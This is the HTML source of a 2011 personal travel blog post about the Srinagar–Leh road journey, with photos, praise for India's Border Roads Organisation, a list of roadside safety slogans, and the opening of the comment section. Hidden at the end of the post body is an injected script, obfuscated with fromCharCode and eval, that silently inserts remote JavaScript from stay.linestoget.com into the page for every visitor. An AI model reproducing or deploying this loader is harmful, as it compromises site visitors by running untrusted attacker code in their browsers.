

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shilpaagarg.com/2011/07/thursday-challenge-roads.html
body_size: 15169
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Thursday Challenge &#8211; Roads &#8211; A Rose Is A Rose Is A Rose!</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="A Rose Is A Rose Is A Rose! &raquo; Feed" href="https://shilpaagarg.com/feed" />
<link rel="alternate" type="application/rss+xml" title="A Rose Is A Rose Is A Rose! &raquo; Comments Feed" href="https://shilpaagarg.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="A Rose Is A Rose Is A Rose! &raquo; Thursday Challenge &#8211; Roads Comments Feed" href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shilpaagarg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshilpaagarg.com%2F2011%2F07%2Fthursday-challenge-roads.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shilpaagarg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshilpaagarg.com%2F2011%2F07%2Fthursday-challenge-roads.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='shilpa-rose-style-css' href='https://shilpaagarg.com/wp-content/themes/shilpa-rose/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='shilpa-rose-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@300;400;600&#038;display=swap' media='all' />
<link rel="https://api.w.org/" href="https://shilpaagarg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shilpaagarg.com/wp-json/wp/v2/posts/1574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shilpaagarg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html" />
<link rel='shortlink' href='https://shilpaagarg.com/?p=1574' />
<link rel="pingback" href="https://shilpaagarg.com/xmlrpc.php">    <style type="text/css">
        :root {
            --rose-deep: #d4696f;
        }
    </style>
    <link rel="icon" href="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1574 single-format-standard wp-custom-logo wp-theme-shilpa-rose no-sidebar">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

    <header id="masthead" class="site-header">
        <div class="container">
            <div class="site-branding">
                                    <p class="site-title"><a href="https://shilpaagarg.com/" rel="home">A Rose Is A Rose Is A Rose!</a></p>
                                        <p class="site-description">Things are as they are, not as they should be!</p>
                            </div>

            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                <span class="screen-reader-text">Menu</span>
            </button>

            <nav id="site-navigation" class="main-navigation">
                    <ul id="primary-menu">
        <li><a href="https://shilpaagarg.com/">Home</a></li>
        <li><a href="https://shilpaagarg.com/about-me">About Me</a></li>
        <li><a href="https://shilpaagarg.com/category/fiction/55-fiction">55 Fiction</a></li><li><a href="https://shilpaagarg.com/category/books-2/book-review">Book Review</a></li><li><a href="https://shilpaagarg.com/category/books-2/book-spine-poetry">Book Spine Poetry</a></li><li><a href="https://shilpaagarg.com/category/books-2/books">Bookish</a></li><li><a href="https://shilpaagarg.com/category/books-2">BOOKS</a></li>    </ul>
                </nav>
        </div>
    </header>

    <div id="content" class="site-content">
        <div class="container">
<div id="primary" class="content-area">
    <main id="main" class="site-main">

        
            <article id="post-1574" class="single-post post-1574 post type-post status-publish format-standard hentry category-lifestyle category-travel">
                
                <header class="entry-header">
                    <h1 class="entry-title">Thursday Challenge &#8211; Roads</h1>
                    <div class="entry-meta">
                        <span class="posted-on">
                            July 7, 2011                        </span>
                        <span class="byline">
                            By Shilpa Garg                        </span>
                        <span class="cat-links"><a href="https://shilpaagarg.com/category/lifestyle">LIFESTYLE</a> <a href="https://shilpaagarg.com/category/lifestyle/travel">Travel</a> </span>                        <span class="comments-link">
                            <a href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html#comments">19 Comments</a>                        </span>
                    </div>
                </header>

                <div class="entry-content">
                    <p>In August 2009, we went for an adventure trip to Leh, which is the roof of the world, from Srinagar by <a href="http://spunwithtears.com/thursday.html">Road</a>!</p>
<p>National Highway 1 (NH1) connects Srinagar with Leh. The scenic beauty and natural landscapes of the valley can be enjoyed right from the start to the end of this 475 kms long road journey. Tall mountains and rivers or lakes gives you company during the entire stretch.<a href="http://lh6.ggpht.com/-tQtMuZ_ErRI/ThVc0JWYDbI/AAAAAAAAC4g/VrrMJa8WwQc/s1600-h/DSC_0033%25255B3%25255D.jpg"><img fetchpriority="high" decoding="async" title="DSC_0033" src="http://lh6.ggpht.com/-1My7NcRx9K0/ThVc1M50A-I/AAAAAAAAC4k/Oj5DZ36MSDw/DSC_0033_thumb.jpg?imgmax=800" alt="DSC_0033" width="400" height="270" border="0" /></a>Sometimes you travel uphill and other times there are steep downhill slopes. There are several sharp inclines or hairpin bends or even blind curves. Some mountain roads are relatively narrow or involve tight bends, so that only one vehicle can pass at a time. Some of the roads truly frighten you. And one surely feels giddy and nauseated when you see down the valley and see the distance that you have covered.<a href="http://lh6.ggpht.com/-5eiF7T2veaA/ThVc2-S1PKI/AAAAAAAAC4o/0xI2PFC-T3c/s1600-h/New94%25255B11%25255D.jpg"><img decoding="async" title="New94" src="http://lh3.ggpht.com/-28Gje2sDlhs/ThVc3tR7PYI/AAAAAAAAC4s/Kg2be_cFtPw/New94_thumb%25255B2%25255D.jpg?imgmax=800" alt="New94" width="400" height="301" border="0" /></a>While travelling on these mountain roads, it made me think about the people who made roads on such a terrain. And the people behind the roads here are the <a href="http://en.wikipedia.org/wiki/Border_Roads_Organisation">BRO</a> or the <a href="http://www.bro.nic.in/">Border Road Organization</a>, which Creates, Connects, Cares…</p>
<p>BRO is regarded as a symbol of nation building, national integration and an inseparable component in maintaining the security and integrity of the nation.</p>
<p>Project <a href="http://www.bro.nic.in/indexmain.asp?projectid=39&amp;lang=1">Himank</a> of the BRO develops the infrastructure in this part of Jammu &amp; Kashmir!<br />
Throughout the journey at various locations, the workers of the BRO were either repairing the road or making a new one. I must say that they are doing a commendable job!!</p>
<p>And also…</p>
<p><em>“Let us not forget that roads in this difficult terrain have been built not only with mere cement and concrete, but also with the blood of men of the Border Roads Organisation of India. Many lost their lives for the cause of duty on the project. To these men, who always play with danger and laugh at death, duty comes first. These fallen heroes came from all parts of Mother India, to contribute their mite to the defence of their mother land and prosperity of their neighbours”</em><br />
<i>From an Article ‘Highways to Adventure’ </i><i>published in ‘THE MIRROR’ Magazine, Jul 1975 </i>The Genesis</p>
<p>Right through the road journey at regular intervals there were these interesting messages from the BRO on the roadside, which are truly needed when travelling on these mountain roads and even on our cities road!<br />
<em><br />
</em><br />
<em>Soak them…</em></p>
<ul>
<li>3 enemies of road: Speed, Liquor &amp; Overload</li>
<li>Peep-Peep, Don’t Sleep<a href="http://lh6.ggpht.com/-OQUEo6m3YiE/ThVc5kui05I/AAAAAAAAC4w/FPKxEG1SBfc/s1600-h/DSC_0165%25255B8%25255D%25255B2%25255D.jpg"><img decoding="async" title="DSC_0165[8]" src="http://lh6.ggpht.com/-_pJjqyZjbB0/ThVc6YXvAnI/AAAAAAAAC40/FW6mF2AGSoE/DSC_0165%25255B8%25255D_thumb.jpg?imgmax=800" alt="DSC_0165[8]" width="244" height="165" align="right" border="0" /></a></li>
<li>Be Mr. Late but not Late Mr.</li>
<li>No race no rally, enjoy beauty of valley</li>
<li>Be soft on the curves</li>
<li>Speed and Safety never meet</li>
<li>Safety: Make it a habit</li>
<li>Lane driving is safe driving</li>
<li>Always Alert, Avoids Accidents</li>
<li>Any time, Safety Time</li>
<li>Short Cuts may cut short your life</li>
<li>Driving with care, make accidents rare</li>
<li>Danger lurks at blind corners</li>
<li>This is not rally race, drive with grace</li>
<li>This is Highway and not Runway</li>
<li>Alert Avert Avoid Accident</li>
<li>Fast won’t last</li>
<li>Take Heed, Don’t Speed</li>
<li>Life is short, don’t make it shorter<a href="http://lh6.ggpht.com/-zphn3gm0F1M/ThVc77Q99yI/AAAAAAAAC44/x6Ei-LRzI_k/s1600-h/DSC_0447%25255B3%25255D.jpg"><img loading="lazy" decoding="async" title="DSC_0447" src="http://lh6.ggpht.com/-YwvQWvKOu7s/ThVc8ram1FI/AAAAAAAAC48/RsP8GzILQz8/DSC_0447_thumb.jpg?imgmax=800" alt="DSC_0447" width="244" height="165" align="right" border="0" /></a></li>
<li>Hurry and Worry go together</li>
<li>Drive like hell and you’ll be there!</li>
<li>On my curves, check your nerve</li>
<li>More you speed, more you skid</li>
<li>Enjoy it but while on wheels</li>
<li>On the bends, go slow friends</li>
<li>Haste make waste</li>
<li>After whiskey, driving risky</li>
<li>Break the speed, that is the need</li>
<li>Drinks and Drive Do not mix</li>
<li>Safety on road=safe tea at home</li>
<li>Safety is the light, let it shine</li>
<li>Good driver is seldom hurt</li>
<li>Speed is a knife that cuts your life</li>
<li>A spill, a slip, a hospital trip</li>
<li>Don&#8217;t be a gama, in the land of Lama</li>
<li>If you are married, divorce speed</li>
<li>Lower your gear, curve is near</li>
<li>Drive, Don’t Fly</li>
<li>Feel the curves, do not test them</li>
<li>All will wait, better be late</li>
<li>Kabhie nahin se der bhali</li>
<li>Gaadi Chalane ka shauk farmaiye, shoke nahin</li>
<li>Tej raftari, marne ki taiyyari</li>
<li>Ghar wale kar rahain hain intejaar, tum dheere chalna mere yaar</li>
<li>Gati yaani durgati</li>
</ul>
<p>This post salutes the courage and dedication of all those at the BRO!<br />
* A Re-post!<script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
                </div>

                <footer class="entry-footer">
                                    </footer>

                <nav class="navigation post-navigation">
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shilpaagarg.com/2011/07/wordless-wednesday-56.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Wordless Wednesday &#8211; 56</span></a></div><div class="nav-next"><a href="https://shilpaagarg.com/2011/07/wordless-wednesday-57.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Wordless Wednesday &#8211; 57</span></a></div></div>
	</nav>                </nav>
            </article>

            
<div id="comments" class="comments-area">

            <h2 class="comments-title">
            19 thoughts on &ldquo;<span>Thursday Challenge &#8211; Roads</span>&rdquo;        </h2>

        
        <ol class="comment-list">
                <li class="comment even thread-even depth-1" id="comment-13658">
            <div id="div-comment-13658" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/00448034391267400236" class="url" rel="ugc external nofollow">Sujatha Sathya</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html#comment-13658">
            July 7, 2011 at 7:57 am        </a>
            </div>

    <div class="comment-content">
        <p>Absolutely loved the second photograph of this post</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/07/thursday-challenge-roads.html?replytocom=13658#respond" data-commentid="13658" data-postid="1574" data-belowelement="div-comment-13658" data-respondelement="respond" data-replyto="Reply to Sujatha Sathya" aria-label="Reply to Sujatha Sathya">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13659">
            <div id="div-comment-13659" class="comment-body">
        <div class="comment-author vcard">
